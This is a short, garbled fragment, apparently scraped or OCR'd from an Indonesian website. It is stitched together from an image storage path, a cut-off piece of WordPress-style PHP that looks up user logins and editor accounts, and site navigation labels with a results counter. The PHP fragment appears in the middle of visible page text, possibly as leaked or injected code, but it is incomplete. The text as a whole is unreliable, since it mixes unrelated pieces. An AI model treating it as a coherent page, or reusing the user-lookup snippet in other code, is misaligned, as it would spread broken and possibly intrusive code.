
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
 7–10 of 10 results
Sort By: